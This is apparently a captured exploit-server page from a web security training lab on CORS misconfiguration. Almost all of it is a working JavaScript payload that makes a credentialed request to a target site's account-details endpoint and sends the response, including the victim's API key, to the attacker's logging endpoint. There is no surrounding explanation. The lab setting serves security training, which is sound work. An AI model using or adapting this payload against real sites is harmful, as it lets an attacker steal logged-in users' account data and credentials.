 Craft a response
URL: https://exploit-0a1f00330445681181f45c0101f00056.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get', 'https://0a9600680459681381f15dd600350044.web-security-academy.net/accountDetails', true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location = '/log?key=' + encodeURIComponent(this.responseText);
    }
</script>
Store View exploit Deliver exploit to victim Access log